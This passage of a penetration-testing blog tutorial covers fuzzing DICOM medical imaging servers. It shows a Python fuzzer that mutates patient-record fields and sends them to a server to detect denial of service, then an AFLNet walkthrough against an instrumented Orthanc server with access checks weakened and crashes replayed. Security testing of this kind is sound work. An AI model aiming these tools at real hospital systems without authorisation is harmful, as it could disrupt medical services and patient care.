    try:
        command = f"echoscu -v {server_ip} {server_port} -aec {aet} -to 1"
        if debug:
            print(f"[DEBUG] Checking server responsiveness with: {command}")
        result = subprocess.run(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, text=True)
        if debug:
            print(f"[DEBUG] echoscu output: {result.stdout}")

        # Check for success
        if result.returncode == 0:
            return True

        # Handle specific errors
        if "Peer aborted Association" in result.stderr or "Association Request Failed" in result.stderr:
            if debug:
                print(f"[DEBUG] Association error detected: {result.stderr}")
            return False  # Server is unresponsive, treat as a potential DoS

        # Treat other errors as unexpected
        print(f"[!] Unexpected error while checking server responsiveness: {result.stderr}")
        return False

    except Exception as e:
        print(f"[!] Error checking server responsiveness: {e}")
        exit(1)

def escape_payload(payload):
    if isinstance(payload, bytes):
        payload = payload.decode(errors="replace")
    # Replace null bytes and escape special characters
    payload = payload.replace("\x00", "\\x00")  # Encode null bytes
    # Escape problematic shell characters
    payload = payload.replace("\\", "\\\\")  # Escape backslashes first
    payload = payload.replace("`", "\\`").replace("\"", "\\\"").replace("$", "\\$").replace("'", "'\"'\"'").replace("(", "\\(").replace(")", "\\)")
    return payload

def modify_and_send(dcm_file, tag, original_value, num_payloads, aet, server_ip, server_port, debug):
    try:
        # Create a temporary copy of the original DICOM file
        temp_dcm_file = tempfile.NamedTemporaryFile(delete=False, suffix=".dcm").name
        shutil.copy(dcm_file, temp_dcm_file)

        payload_file_path = None
        for i in range(num_payloads):
            try:
                # Generate a single payload
                payload = generate_payload(original_value, debug)

                # Debugging output for payload
                if debug:
                    safe_payload = payload.decode(errors="replace") if isinstance(payload, bytes) else payload
                    print(f"[DEBUG] Payload for modification: {safe_payload}")

                # Escape the payload for the shell command
                escaped_payload = escape_payload(payload)

                # Save the payload to a file
                if not payload_file_path:
                    payload_file = tempfile.NamedTemporaryFile(delete=False, suffix=".txt", mode="w")
                    payload_file_path = payload_file.name
                    payload_file.write(escaped_payload + "\n")
                    payload_file.close()

                # Modify the DICOM file
                command = f"dcmodify -m \"{tag}={escaped_payload}\" {temp_dcm_file}"
                if debug:
                    print(f"[DEBUG] dcmodify command: {command}")
                run_command(command, debug)

                # Send the modified file
                send_command = f"dcmsend -v -aec {aet} {server_ip} {server_port} {temp_dcm_file} -to 1"
                result = subprocess.run(send_command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, text=True)

                if result.returncode != 0:
                    if i == 0:
                        print(f"[!] Connection could not be established during the first payload. Please check the server configuration or network.")
                        exit(1)
                    else:
                        print(f"[!] Potential DoS detected: dcmsend failed for payload {i}.")
                        print(f"[!] The payload causing the issue has been retained at: {payload_file_path}")
                        exit(1)

                print(f"[*] Sent modified file")

                # Check server responsiveness
                if not check_server_responsiveness(server_ip, server_port, aet, debug):
                    print(f"[!] Potential DoS detected. The server is no longer responsive after payload {i}.")
                    print(f"[!] The payload causing the issue has been retained at: {payload_file_path}")
                    exit(1)


            except Exception as e:
                print(f"[!] Error during modification or sending for payload {i}: {e}")
    except Exception as e:
        print(f"[!] Error in modify_and_send: {e}")
    finally:
        # Cleanup temporary file
        try:
            os.remove(temp_dcm_file)
        except Exception as e:
            print(f"[!] Error cleaning up temporary file: {e}")

def main():
    parser = argparse.ArgumentParser(description="DICOM Fuzzing Tool")
    parser.add_argument("--dcm", required=True, help="Path to the DICOM DCM file.")
    parser.add_argument("--payloads", type=int, required=True, help="Number of payloads to generate.")
    parser.add_argument("--aet", required=True, help="Calling AE Title for dcmsend.")
    parser.add_argument("--ip", required=True, help="Server IP for dcmsend.")
    parser.add_argument("--port", required=True, help="Server port for dcmsend.")
    parser.add_argument("-d", action="store_true", help="Enable debugging information.")

    args = parser.parse_args()

    debug = args.d

    try:
        # Step 1: Dump the DICOM file
        print("[*] Dumping DICOM file...")
        dump_output = run_command(f"dcmdump --search StudyDate --search StudyTime --search Manufacturer --search InstitutionName --search InstitutionAddress --search ReferringPhysicianName --search StudyDescription --search PerformingPhysicianName --search PatientName --search PatientID --search PatientBirthDate --search PatientSex --search StudyID --search SeriesNumber --search InstanceNumber --search PatientOrientation {args.dcm}", debug)

        # Step 2: Parse attributes
        attributes = parse_dcmdump(dump_output)
        if not attributes:
            print("[!] No attributes found in the DICOM file.")
            exit(1)

        print("[*] Attributes found:")
        for i, (name, (tag, value)) in enumerate(attributes.items(), 1):
            print(f"{i}. {name} (Tag: {tag}) Value: {value}")

        # Step 3: User selects attributes to fuzz
        selected_indices = input("Enter the numbers of the attributes to fuzz (comma-separated): ")
        selected_indices = [int(i.strip()) for i in selected_indices.split(",")]

        selected_attributes = [(list(attributes.items())[i - 1]) for i in selected_indices]

        for name, (tag, value) in selected_attributes:
            print(f"[*] Fuzzing attribute: {name} (Tag: {tag}) Value: {value}")

            # Step 4: Modify and send the DICOM file with generated payloads
            modify_and_send(args.dcm, tag, value, args.payloads, args.aet, args.ip, args.port, debug)

        print("[*] Fuzzing process completed.")
    except Exception as e:
        print(f"[!] An unexpected error occurred: {e}")

if __name__ == "__main__":
    main()
Sample output:
└─$ python3 dicom_fuzzing_tool.py --dcm 0002.DCM --payloads 30 --aet DCM4CHEE --ip 172.24.0.1 --port 11112
[*] Dumping DICOM file...
[*] Attributes found:
1. StudyDate (Tag: (0008,0020)) Value: 19941013
2. StudyTime (Tag: (0008,0030)) Value: 141917
3. Manufacturer (Tag: (0008,0070)) Value: (no value available)
4. InstitutionName (Tag: (0008,0080)) Value: (no value available)
5. InstitutionAddress (Tag: (0008,0081)) Value: (no value available)
6. ReferringPhysicianName (Tag: (0008,0090)) Value: (no value available)
7. StudyDescription (Tag: (0008,1030)) Value: (no value available)
8. PerformingPhysicianName (Tag: (0008,1050)) Value: (no value available)
9. PatientName (Tag: (0010,0010)) Value: Jameson
10. PatientID (Tag: (0010,0020)) Value: 10-56-00
11. PatientBirthDate (Tag: (0010,0030)) Value: 19951025
12. PatientSex (Tag: (0010,0040)) Value: M
13. StudyID (Tag: (0020,0010)) Value: 1
14. SeriesNumber (Tag: (0020,0011)) Value: 1
15. InstanceNumber (Tag: (0020,0013)) Value: (no value available)
16. PatientOrientation (Tag: (0020,0020)) Value: (no value available)
Enter the numbers of the attributes to fuzz (comma-separated): 9,10
[*] Fuzzing attribute: PatientName (Tag: (0010,0010)) Value: Jameson
[*] Generating a payload with radamsa...
[*] Sent modified file
[*] Generating a payload with radamsa...
[*] Sent modified file
[*] Generating a payload with radamsa...
[*] Sent modified file
[*] Generating a payload with radamsa...
[*] Sent modified file
[*] Generating a payload with radamsa...
[*] Sent modified file
[*] Generating a payload with radamsa...
[*] Sent modified file
[*] Generating a payload with radamsa...
[*] Sent modified file
[*] Generating a payload with radamsa...
[*] Sent modified file
[*] Generating a payload with radamsa...
[*] Sent modified file
[*] Generating a payload with radamsa...
[*] Sent modified file
[*] Generating a payload with radamsa...
[!] Potential DoS detected: dcmsend failed for payload 10.
[!] The payload causing the issue has been retained at: /tmp/tmpdyzfby98.txt
AFLNET Fuzzing Example (Grey-Box Fuzzing)
The Fuzzers
American Fuzzy Lop[7] (AFL) is a widely used fuzzing tool that performs intelligent input mutation to discover vulnerabilities in programs. It utilizes instrumentation to monitor execution paths and prioritize test cases that reach new code paths, making it highly effective for uncovering security flaws. For instrumentation, the source code of the target application is required. AFL supports applications written in C and C++.
AFLNet[8] is an extension of AFL specifically designed for fuzzing network-based applications. It was created by V.T. Pham, M. Böhme, and A. Roychoudhury in 2020, and was first demonstrated in their work “AFLNet: A Greybox Fuzzer for Network Protocols.”[9]
Unlike AFL, which focuses on file-based fuzzing, AFLNet allows interaction with network protocols, making it suitable for fuzzing DICOM servers, such as ORTHANC, that we will use in our examples later on. AFLNet monitors network interactions and adapts test case generation based on protocol states, improving its effectiveness in testing complex network-based systems.
The Target

Orthanc[10] is a particularly good candidate for AFLNet fuzzing because it is an open-source, lightweight DICOM server that supports various network-based interactions, making it an ideal target for testing protocol implementations and identifying vulnerabilities in how it processes DICOM messages over TCP/IP. Orthanc is particularly popular and used by many, well known healthcare companies.
Since Orthanc’s source code is publicly available, it can be instrumented to provide execution feedback, allowing AFLNet to optimize fuzzing efficiency and discover deeper issues within the application’s logic.
The Fuzzing
Below, we outline the steps we used to configure our environment and instrument the target binary. For the test environment we used a Ubuntu Server (24.04.1) running on VMware Workstation 17.
1. Install dependencies and required tools for the fuzzing:
# Install dependencies
$ apt-get update
$ apt-get install build-essential unzip cmake mercurial patch \
                uuid-dev libcurl4-openssl-dev liblua5.3-dev \
                libgtest-dev libpng-dev libsqlite3-dev libssl-dev libjpeg-dev \
                zlib1g-dev libdcmtk-dev libboost-all-dev libwrap0-dev \
                libcharls-dev libjsoncpp-dev libpugixml-dev tzdata protobuf-compiler \
                screen net-tools clang graphviz-dev libcap-dev tcpdump dcmtk
#Clone the AFLNet repository
$ git clone https://github.com/aflnet/aflnet.git aflnet
#Compile it
$ cd aflnet
$ make
2. Instrument Orthanc
#Download the source code
$ wget https://orthanc.uclouvain.be/downloads/sources/orthanc/Orthanc-1.12.6.tar.gz
#Extract
$ tar -xvf Orthanc-1.12.6.tar.gz
$ cd Orthanc-1.12.6.tar.gz
$ mkdir Build
$ cd Build/
#Use the C and C++ compilers included in AFLNet to intrument Orthanc
$ cmake -DCMAKE_C_COMPILER=/home/ubuntu/aflnet/afl-gcc \
    -DCMAKE_CXX_COMPILER=/home/ubuntu/aflnet/afl-g++ \
    -DALLOW_DOWNLOADS=ON \
    -DUSE_GOOGLE_TEST_DEBIAN_PACKAGE=ON \
    -DUSE_SYSTEM_CIVETWEB=OFF \
    -DDCMTK_LIBRARIES=dcmjpls \
    -DCMAKE_BUILD_TYPE=Release \
    ../OrthancServer/
$ make clean all

Instrumentation will take some time and, with a bit of luck, should look like this.
The following changes will weaken the checks performed by the server so it accepts queries from SCU modalities it does not know about.
  "DicomAlwaysAllowFind" : true,

  "DicomAlwaysAllowFindWorklist" : true,

  "DicomAlwaysAllowGet" : true,

  "DicomAlwaysAllowMove" : true,

  "DicomEchoChecksFind" : true,
The following change will allow our payloads to overwrite the previous one so that we don’t need to generate unique study identifiers.
"OverwriteInstances" : true

We can then run Orthanc, providing the configuration file location as a positional parameter.
$ ./Orthanc ../OrthancServer/Resources/Configuration.json
3. Prepare input seed files:
For this step we need to perform DICOM operations using the DCMTK toolkit (as we have seen in another section) and capture the network traffic using tcpdump[11].
#While the Orthanc server is running, we capture incoming traffic on port 4242
tcpdump -w orthanc.pcap -i eth0 port 4242
#From another machine we use dcmsend to store a DICOM file on the server
dcmsend -v -aec ORTHANC 192.168.125.128 4242 dicom/0004.DCM

We then use Wireshark to read the pcap file and isolate the outgoing traffic from the dcmsend client towards the DICOM server.

We can achieve this by clicking the “Entire conversation” drop-down list and selecting the outgoing traffic, which should start with the IP address of the machine with the dcmsend client.

Next, we select “Show as” RAW format and click on the “Save as” button to save the file.
Note: Repeat the steps above during other DICOM operations, such as C-FIND and C-GET, to obtain more seed files.
Store the files in a new directory for later use. Ensure that the directory contains only seed files.
4. Start the fuzzing process:
AFLNet takes the following parameters:
ubuntu@ubuntu-server:~/aflnet$ ./afl-fuzz
afl-fuzz 2.56b by <lcamtuf@google.com>

./afl-fuzz [ options ] -- /path/to/fuzzed_app [ ... ]

Required parameters:

  -i dir        - input directory with test cases
  -o dir        - output directory for fuzzer findings

Execution control settings:

  -f file       - location read by the fuzzed program (stdin)
  -t msec       - timeout for each run (auto-scaled, 50-1000 ms)
  -m megs       - memory limit for child process (50 MB)
  -Q            - use binary-only instrumentation (QEMU mode)

Fuzzing behavior settings:

  -d            - quick & dirty mode (skips deterministic steps)
  -n            - fuzz without instrumentation (dumb mode)
  -x dir        - optional fuzzer dictionary (see README)

Settings for network protocol fuzzing (AFLNet):

  -N netinfo    - server information (e.g., tcp://127.0.0.1/8554)
  -P protocol   - application protocol to be tested (e.g., RTSP, FTP, DTLS12, DNS, SMTP, SSH, TLS)
  -D usec       - waiting time (in micro seconds) for the server to initialize
  -W msec       - waiting time (in miliseconds) for receiving the first response to each input sent
  -w usec       - waiting time (in micro seconds) for receiving follow-up responses
  -e netnsname  - run server in a different network namespace
  -K            - send SIGTERM to gracefully terminate the server (see README.md)
  -E            - enable state aware mode (see README.md)
  -R            - enable region-level mutation operators (see README.md)
  -F            - enable false negative reduction mode (see README.md)
  -c cleanup    - name or full path to the server cleanup script (see README.md)
  -q algo       - state selection algorithm (See aflnet.h for all available options)
  -s algo       - seed selection algorithm (See aflnet.h for all available options)

Other stuff:

  -T text       - text banner to show on the screen
  -M / -S id    - distributed mode (see parallel_fuzzing.txt)
  -C            - crash exploration mode (the peruvian rabbit thing)
Before starting the fuzzer, ensure that the Orthanc server has been stopped.
We start the fuzzer with the following command:
#The -M parameter allows us to run multiple fuzzing sessions to utilize more CPU cores and speed up the process
# Fiddling with the -m 700 was required to identify the ideal memory limit for the child process
# Make sure that the value provided to -N is the IP address and port number used during the DCMTK client interaction.
# Fiddling with the -D and -t parameters is required depending on how fast the server is spun up and how long it needs to initialise
$ sudo /home/ubuntu/aflnet/afl-fuzz -M fuzzer1 -m 700 -i /home/ubuntu/aflnet/input/ -o /home/ubuntu/aflnet/output/ -N tcp://192.168.125.128/4242 -P DICOM -D 1000 -t 3000+ -q 3 -s 3 -K -E -R /home/ubuntu/Orthanc-1.12.6/Build/Orthanc /home/ubuntu/Orthanc-1.12.6/OrthancServer/Resources/Configuration.json

If we did everything correctly so far, we should see the status window below, with some unique crashes being identified after a while.
If we run multiple concurrent fuzzing sessions using the -M and -S parameters, we can use the afl-whatsup tool to monitor the total progress.

Additionally, any existing output directory can be used to resume aborted jobs using the -i- parameter:
$ ./afl-fuzz -i- -o existing_output_dir [...etc...]
5. Monitor crashes and hangs.

Crashes and hangs identified during fuzzing are located in output_dir/crashes and output_dir/hangs respectively.
In order to replicate a crash, the aflnet-replay tool can be used. Before replaying a crash, make sure that any fuzzing session has been stopped and the Orthanc server is up and running.
To replay a crash, use the following command:
$ sudo ~/aflnet/aflnet-replay ~/aflnet/output/fuzzer1/replayable-crashes/<crash file name> DICOM 4242
The following one-liner Bash script will go through all files in a directory and use aflnet-replay to send them to the server.
$ for i in $(sudo ls output/fuzzer1/replayable-crashes | grep -v README); do echo "Replaying: $i" && sudo ~/aflnet/aflnet-replay ~/aflnet/output/fuzzer1/replayable-crashes/"$i" DICOM 4242 || { echo "Error processing $i"; break; }; done

Reviewing the server logs after the crash replays shows that a number of errors were generated but the server is still running.
Next Steps
The next steps would be to analyze the crashes in order to identify the reason for the crash. A deeper analysis of the crash can be achieved using the GNU Debugger (gdb) to analyze the core dump files. This analysis can help us identify vulnerabilities, such as buffer overflows, and will also tell us if the vulnerability is exploitable. This will be the content of a future post, so stay tuned!
Conclusion
DICOM is a crucial protocol in modern healthcare but can also pose a significant attack surface if left unsecured or misconfigured. Through techniques like identifying insecure configurations, testing for unencrypted communications, exploiting unprotected services, and fuzzing the protocol, security teams can proactively identify and remediate vulnerabilities in their medical imaging infrastructure.
At IOActive, our penetration testing services span this entire spectrum—from initial reconnaissance and misconfiguration checks to deep protocol fuzzing and advanced exploitation. If you’re interested in fortifying your PACS or would like to learn more about how we can help, get in touch with us today.
Stay secure, and until next time, happy testing!
[1] https://www.dicomstandard.org/current
[2] https://www.rfc-editor.org/rfc/rfc3240
[3] https://dicom.nema.org/medical/dicom/current/output/html/part15.html
[4] https://github.com/DCMTK/dcmtk
[5] https://gitlab.com/akihe/radamsa
[6] https://github.com/aflnet/aflnet
[7] https://github.com/google/AFL
[8] https://github.com/aflnet/aflnet
[9] https://thuanpv.github.io/publications/AFLNet_ICST20.pdf
[10] https://www.orthanc-server.com/
[11] https://www.tcpdump.org/